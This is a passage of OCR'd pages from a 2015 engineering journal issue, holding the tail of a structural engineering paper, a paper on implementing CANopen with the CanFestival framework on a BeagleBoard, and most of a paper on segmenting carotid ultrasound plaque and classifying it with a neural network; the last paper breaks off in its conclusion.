The author wishes to express her sincere gratitude to Prof. Dr. J. B. Dafedar, Principal N.K. Orchid College of Engineering and Technology, Solapur for his unstinting support throughout the course of this work. Author also wishes to place on record the help provided by the academic teaching and non-teaching faculties N.K. Orchid College of Engineering and Technology, Solapur in the completion of this project.

REFERENCES:

[1] G. Dravid, "Structural optimization for Ramanujan IT city, Chennai", ISSE journal, Vol. 14-4, OCT 2012.
[2] K. Zammit, "Optimal Design of a Reinforced Concrete Frame." University of Malta, June 2003.
[3] D. M. Frangopol and Moses, "Advances in design optimization", Reliability based structural optimization, Chapman and Hall, London, pp. 492-570. 1994 H. Adeli.
[4] P. Agarwal & M. Shrikhande, "Earthquake Resistant Design of Structure." First edition, PHI learning publication.
[5] Dr. V. Housur, "Earthquake-Resistant Design of Building Structures." First edition, Wiley publication.
[6] M. Paz, "Structural Dynamics Theory and Computation" Second edition, CBS publication.
[7] F. Cesar, A. R. Madia, "Modeling a reinforced concrete building frame with infill walls."
[8] FEMA 273, NEHRP guidelines for the seismic rehabilitation of buildings, Federal Emergency Management Agency, Washington, D.C. 1997.
[9] FEMA 356, Prestandard and Commentary for the seismic rehabilitation of buildings, Federal Emergency Management Agency, Washington, D.C. 2000

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Implementation of CANopen protocol for Industrial and Automotive Applications

Mayank M. Prajapati

VLSI & Embedded System Design

Gujarat Technological University Ahmedabad Gujarat, India

mayankprajapati74@gmail.com

Contact No. 09409163808

Abstract— High level protocol CANopen was developed by CiA (Can In Automation). For integration in embedded Systems there exist several CANopen protocol stacks. This paper proposes a setup of multiple CANopen nodes making use of the Canfestival framework in Linux environment.Implement the CANopen communication between 2 nodes using the CANopen Stacks and the application for at least one specific device profile. Implementing the CANopen communication on beagle board xM .Interfacing the application on the webpage.

Keywords— CANopen, Canfestival, CAN(Controlled area network), SDO(service data object), PDO(process data object), NMT(network management), Synchronization object (SYNC) , Emergency object (EMCY)

INTRODUCTION

CANopen is the internationally standardized CAN-based higher-layer protocol for embedded control system. The set of CANopen specification comprises the application layer and communication profile as well as application, device, and interface profiles. CANopen provides very flexible configuration capabilities. These specifications are developed and maintained by CiA members.

CANopen networks are used in a very broad range of application fields such as machine control, medical devices, off-road and rail vehicles, maritime electronics, building automation as well as power generation

Objectives

The purpose of this project is to develop a method of communication between CANopen nodes and master to user with serial communication bus/USB through the use of CANopen protocol.

In order to establish communication using Canfestival Framework needed on Linux platform as Shown in Figure 1.



ure 1: Proposed System

Communication Objects:

Object Dictionary:

The central part of a CANopen device is the object dictionary. It is essentially a grouping of objects stored in a lookup table. It can be accessed from the network through a 16-bit index and an 8-bit sub index for individual data structure elements.

•**Index** – The object dictionary index.
•**Object** – The object type (Variable, Array, Record etc.).
•**Name** – The name of the entry.
•**Type** – The data type (Integer16, Boolean, Unsigned32 etc.).
•**Access Attributes** – Read and write attributes.

Service Data Objects (SDO)

Service data object provides remote access to the object dictionary. It uses a Client/Server communication scheme where the owner of the dictionary poses as a server and the device with upload/download request poses as a client which is shown in figure 2



Figure: 2 Service data Object



Figure 3: Process data Object

Process data object (PDO):

The PDOs are used to send and receive data used during the device operation, which must often be transmitted in a fast and efficient manner. Therefore, they have a higher priority than the SDOs

Synchronization object (SYNC)

Synchronization object provides a basic network clock. The SYNC message is transmitted periodically by SYNC producer and received by devices with support for synchronous TPDOs. TPDO may be configured to trigger transmission each n occurrences of SYNC message.

Emergency object (EMCY) :

The emergency object (EMCY) is used to signalize the occurrence of an error in the device. Every time that an error occurs (short-circuit, overvoltage, communication failure, etc.), this object will send an emergency message to the network. This message can be interpreted by an EMCY consumer (usually the network master), which will be able to take an action according to the programmed for the application, such as performing an error reset or disabling the other devices in the network.

Network Management (NMT):

The network management object is responsible for a series of services that control the communication of the device in a CANopen network , Every CANopen device has to implement a state machine. Network management services allow master device (or configuration tool) to remotely change the state. The device is set into the "initializing" state after a hardware reset and when initialization process is done the state is automatically changed to "pre- operational". Special BOOTUP message is generated on this transition so master is informed.

Canfestival Framework

Canfestival is an Open source CANopen framework.

Canfestival focuses on providing an ANSI-C platform independent CANopen stack that can be built as master or slave nodes on PCs, Real-time IPCs, and Microcontrollers.

It acts as a tool for CANopen.

It supports both Linux and WIN32.

Proposed System Architecture

System Works in three portions:

1. CANopen nodes for Monitoring or collecting data.

2. Host Device/Beagle Board gather data from CANopen nodes and send it to the Web server

3. User at any place can access that data from the Web server, also respond to the nodes

The main hardware which I will use Linux base board like beagle board xm as a Slave and another side pc/beagle bone as a Master which is connected to each other via CANopen over Serial Communication bus/USB and with the Slave node there is such a peripheral devices like sensor, actuator.

With the using of Framework Canfestival otherwise using CANopen Node, We can Implement CANopen in Linux based Environment with the serial communication bus,

But One Possible Idea is with the USB or UDP which is not implemented.



Figure: 4 Proposed system Architecture

Result and Discussion

The testing for the system was conducted in different parts as this involves Testmasterslave testing for different methods (part by part implementation). With the single process with physical medium as a serial cable. The implementation involved separate codes written for testing method.



Figure: 5 Node in Pre-Operational mode



Figure: 6 Output with two different process



Figure: 5 Virtual Output with Single process

Acknowledgements

Any accomplishment requires the effort of many people and this work is not different. And it is my prime duty to acknowledge the person who directly or indirectly helped me during completion of this dissertation report. So I take opportunity to heartily thank our project guide respected **Mr.Aditya Sinha** and our co-guide respected **Mr. Rajesh sola** for his valuable guidance and touch of inspiration and motivation throughout the literature work without whose help the work would not have been in the shape what it is.

Conclusion

The concept introduces Implementation of CANopen protocol for Industrial and Automotive Applications making use of the Canfestival, Data transmission used Serial communication and CANopen protocol with the Canfestival framework. After testing and application, the system seems high precision and well compatibility, and the data seems exact and in real time. In the in-depth future study, I should add USB driver which is not yet available in Canfestival,

To minimize the power consumption and cost, User can access the data packet with own android gadgets or laptops through web server from any place.

REFERENCES:

[1] G. Cena and A. Valenzano, "A protocol for automatic node discovery in CANopen network," IEEE Transactions on Industrial Electronics, vol. 50, no. 3, pp. 419-430, June 2003.
[2] M. Farsi, K. Ratcliff and Manuel Barbosa, "An introduction to CANopen," Computing & Control Engineering Journal, vol. 10, pp. 161- 138, Aug. 1999.
[3] M. Farsi and M. Barbosa, CANopen implementation applications to industrial networks. England: Research Studies Press Ltd, 2003.
[4] Alexios Lekidis, Marius Bozga, Saddek Bensalem Univ. Grenoble Alpes, VERIMAG, F-38000 Grenoble, France CNRS, VERIMAG, F-38000 Grenoble, France : Model-based validation of CANopen systems.
[5] M. Barbosa, M. Farsi, C. Allen, and A. Carvalho, "Formal validation of the CANopen communication protocol", in Fieldbus Systems and Their Applications 2003:(FET 2003): a Proceeedings Volume from the 5th IFAC International Conference, Aveiro, Portugal, 7-9 July 2003, volume 5, July 2003, pp. 226–238. Elsevier Science Limited, IFAC.

[6] O. Pfeiffer, A. Ayre, and C. Keydel, *Embedded networking with CAN and CANopen*, Copperhill Media, 2008.
[7] CAN in Automation, Application Note 802, August 2005.
[8] CAN in Automation, "CANopen Device Profile for Generic I/O Modules, Draft Standard 401", June 2008.
[9] Pfeiffer, O.; Ayre, A. & Keydel, C. Embedded Networking with CAN and CANopen, Copperhill Technologies Corporation, 2008
[10] CAN in Automation, *CANopen Electronic data sheet specification for CANopen*, CiA Draft Standard 306, Version 1.3, and January 2005.
[11] CAN in Automation, *CANopen Application Layer and Communication Profile*, CiA Draft Standard 301, CAN in Automation, Version 4.02, 13 February 2002.
[12] Li Pengfei School of Electronics and Information, Xi ' an Polytechnic University Xi ' an, 710048, China,li6208@163.com "Application of CANopen and Modbus Protocol in Rotary Screen Printing Machine Control System", 2010

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Segmentation of Doppler Carotid Ultrasound Image using Morphological Method and Classification by Neural Network

S.Usha[1], M.Karthik [2], M.Arthi[3]

[1&2] Assistant Professor (Sr.G), Department of EEE, Kongu Engineering College, Perundurai-638052

[3] PG Student, Department of EEE, Kongu Engineering College, Perundurai-638052

Email: sushamangal@gmail.com Mobile No: +91 9150396839

Abstract— In the recent times, image segmentation plays a critical role in medical study for taking individual decisions by physicians. This technique attempts to estimate the structure of lumen and plague segmentation on the transverse view of B-mode ultrasound images of common carotid artery (CCA). The proposed method segments both the lumen and plague, whereas only the lumen is segmented in the conventional methods. The lumen contours are segmented using self-adaptive histogram equalization, non-linear filtering, sobel edge detector and morphology methods. Plaque in the blood vessel is examined by automatic detection using Fuzzy C-Means (FCM) filtering and canny edge detector methods. The significant benefit of the proposed method has been numerically validated on real time image data from RCT'S (Philips HDI 5000 Ultrasound Scanner) and results show that the proposed method performs in a better way when compared to existing techniques. The proposed method is simulated using MATLAB (2013a).

Keywords— Anisotrophic filter, Segmentation, Lumen, Plague, FCM filtering , Classification, Neural Networks.

1. INTRODUCTION

According to the World Health Association (WHO) cardiovascular disease (CVD) causes an estimated 29% of death worldwide for a total of about 17.1 million people. In the United States alone, CVD results in direct and indirect healthcare costs and loss of productivity amounting to $274 billion annually[9].The parameters measurement and the analysis of clinical data are important to the cerebro vascular and cardiovascular pathologies diagnosis; and have attracted significant attention amongst the health and science community .Ultrasound (US) has been employed as the gold standard for non-invasive [2], versatile technique with no known side effects and the equipment used for ultrasonic scanning is also small and inexpensive. Arterial alterations are major factors of cardiovascular diseases [10] . The arterial system can be considered as an elastic chamber, represents the blood volume in systole and delivers a suppressed, almost constant flow to the capillaries in diastole. Patients with the common carotid artery (CCA) need to know the risk factors for circulation problems that can lead to blockages in the heart, which can lead to morbidity and mortality. Segmentation and identification of CCA inner and outer contours in B-mode US images is an important step in evaluating arterial disease severity. Therefore, the aim of the proposed work is to segment the lumen and plaque contours of CCA automatically, and reduce the physician's workload to outline the boundaries manually.

2. PROPOSED METHOD FOR SEGMENTATION

The database image is acquired from the scanner RCT'S (Philips HDI 5000 Ultrasound Scanner) and the real time images are collected from Johnson scan center and Q-scans which shows the transversal view of CCA (Common Carotid Artery).The acquired image contains speckle noise which degrades the quality of the image. Hence to remove the speckle noise, preprocessing is done in order to enhance the quality of the image. The image is pre-processed using Aniostrophic diffusion filter and converted into polar coordinates image using polar transformation. The block diagram of proposed segmentation technique is shown in the figure 1.



Fig 1: Block diagram of proposed method

2.1 Anisotrophic Diffusion Filter

Anisotrophic diffusion filter is a non-linear technique for removing the speckle noise. The knowledge of noise pattern and power spectrum is not needed, which is the advantage over the other filters. In the proposed method this filter is used to remove the noise without blurring the edges and it also sharpen the edges .The result of pre-processing using anisotrophic diffusion filter used to enhance the ultrasound scanned image is shown in figure 2.



Fig 2: Pre-processing using Anisotrophic Diffusion Filter

2.2 Polar Transformation

The cartesian coordinate does not provide the clear knowledge of plaque. Whereas, polar coordinates provides the accurate occurrence of plaque. Hence, cartesian to polar converter is used in the proposed method to view the image clearly. The polar transformation image is shown figure 3.



Fig 3: Polar Transformed Image

3. LUMEN SEGMENTATION

After the polar transformation , the lumen segmentation [11][12] is done by the following steps
Step 1: Self-adaptive histogram equalization to improve the contrast of US image
Step 2: Non-linear filtering to reduce speckle noise
Step 3: Sobel Edge Detection
Step 4: A closed lumen wall region segmentation using morphological operation
Step 5: Concrete contour extraction of the lumen wall.

3.1 Self adaptive Histogram Equalization

There are disadvantages in the image histogram equalization algorithm(i,e)when it maps the pixels in the same gray level to the same new gray level, which results in unsatisfactory performance of the processed image, especially when the picture has many pixels distributed at low gray levels. To resolve this problem, an improved self-adaptive image histogram equalization algorithm [3] is used in the proposed method. This method extends the gray levels to ensure the pixel distribute at large-scale gray levels and increase the brightness of the resulting image. The figure 4 shows the enhancement of image using self adaptive histogram equalisation technique .to make the details to view easily. The result of Self-adaptive histogram equalization is shown in the figure 4.



Fig 4: Self-Adaptive Histogram Equalization

3.2 Sobel Edge Detection

Besides the various methods available for edge detection operator the proposed methods uses the sobel edge detector which gives the sharp edges and used to find the interpolated points between the pixels. The output of the sobel edge detection is shown in figure 5. The magnitude of the gradient is calculated using the equation 1.

$$G = \sqrt{G_x^{\,2} + G_y^{\,2}} \qquad (1)$$

An approximate magnitude can be calculated using the equation 2.

$$|G| = |G_X| + |G_Y| \qquad (2)$$

Fig 5: Sobel Edge Detection

3.3 Closed Lumen Wall Segmentation

The closed lumen wall is segmented by using morphological operation in the proposed method, which separates the lumen structure from the carotid image. These operations uses a structuring element based on the shape of the structure of the lumen. At each pixel position, a specified logical operation is performed between the structuring element and the underlying binary image. The binary result of the logical operation is stored in the output image. The effect being created depends upon the size and content of the structuring element and the nature of the logical operation. If the structuring element is perfectly fit on the binary image, then the logical operation is performed; else it does not perform any logical operation into the resultant binary image pixel.

3.4 Standard Morphological Operations

The standard binary operation contains erosion and dilation. Dilation is the process in which the binary image is expanded from its original shape (i.e.) grows or thickens. In the proposed method erosion operation is used [1][3] , in order to shrink or thin the image which can be out looked clearly. The details of the image is smaller than the structuring element are being filtered from the image; it gives the function as same as "line filter". The output of the erosion operation is shown in figure 6.

Fig 6: Eroded image

3.5 Segmented Lumen

The proposed lumen segmentation is carried out by morphological operation [13] to see any fatty material present outside the lumen wall. The plaque segmented in the lumen may be in any shape. Hence in the proposed method, the structuring element is chosen as square shape [4]. The segmented lumen is shown in figure 7.



Fig 7: Segmented Lumen

4. PLAQUE SEGMENTATION

A Plaque is an unwanted fatty material presented inside the blood vessel. A piece of plaque or a blood clot also can break away from the wall of the carotid artery. The plaque can travel through the bloodstream and get struck in one of the brain arteries. This can lead to block the blood flow in the artery and cause a stroke. The plaque segmentation [11][12] in the proposed method contains canny edge detection process, FCM filtering [8] with hard and soft plague segmentation process .

4.1 Canny Edge Detection

Apart from the various edge detection methods, canny edge detection is used in the proposed method. It significantly reduces the amount of data and filters the unwanted information, while preserving the important structural properties in an image. The output of the canny edge detection is shown in figure 8.

Fig 8: Canny Edge Detector

4.2 FCM Filtering

Fuzzy c-means has been a very important tool for image processing by clustering the objects in an image.FCM filtering is used in the proposed method to increase the brightness of the image which enhances the plaque area [5]. The result of the FCM filtering is shown in figure.9.



Fig 9: FCM filtering

4.3 Hard and Soft Plaque Segmentation

Hard plaques are mostly calcium and scar tissue, whereas soft plaques contain most of the cholesterol material which has a consistency of tooth paste. Soft and hard plaques are detected in the proposed method to segment the affected are in the blood vessel. The output of the hard and soft plaque segmentation are shown in figure 2.10(a),(b).

Figure 10(a) Hard Plaque (b) Soft Plaque

4.5 Area Affected By Plaque

The area affected by the plaque is segmented which is shown in Figure 2.11

Fig 11: Affected Area

4.6 Plaque Area Calculation

The plaque area is calculated from the segmented plaque region. The threshold value can be calculated from the resultant image of the affected area using the gray level threshold function in MATLAB. Based on that threshold value the gray image is converted into binary image such that the image contains only binary zero's and one's. It is easy to separate the plaque area from the background pixels and the area calculation of plaque region. The area calculation formula shown in equation 3

$$\text{Plaque Area} \quad S = \sqrt{P} * 0.264mm^2 \quad (3)$$

5 CLASSIFICATION USING NEURAL NETWORK

Multi layer Feed forward back propagation network [7] is used in the propsed method for classification. The Training method used here is Resilient Back propagation. Feature Extraction is one of the most important step to classify the image as normal and abnormal. After the segmentation, feature (area of plague), can be calculated and classification can be done using Neural Network .

The results of calculated plaque area of 6 sample images are listed in the table 1.

Table 1 : Plague Area Calculation for Various Images

IMAGE	AREA (mm)	RESULT
IM 1	0.24	Normal
IM 2	0	Normal
IM 3	0.02	Normal
IM 4	0.07	Normal
IM 5	4.976	Abnormal
IM 6	6.654	Abnormal

In the proposed method as per literature survey the plague area greater than one is classified as 'Abnormal' using neural network and plague area less than one is classified as 'Normal' one. The results classified as normal and abnormal using neural network is shown in the figure 12.



Fig 12: Classification using neural network.

6. CONCLUSION

In the proposed method, an automatic segmentation technique for extracting carotid lumen and plaque area for 2D transverse view of ultrasound image is implemented using simulated tool. Two different techniques are used in preprocessing and the results are simulated. The proposed method is based on mathematical morphology and FCM filtering and classified using

